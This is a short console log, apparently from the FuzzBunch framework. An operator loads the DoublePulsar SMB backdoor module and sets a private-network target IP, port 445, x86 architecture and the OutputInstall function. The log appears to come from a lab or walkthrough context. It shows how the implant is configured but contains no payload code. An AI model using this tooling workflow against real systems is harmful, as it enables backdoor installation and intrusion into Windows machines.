 fb Payload (Pcdlllauncher) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.80.150
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.80.150
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall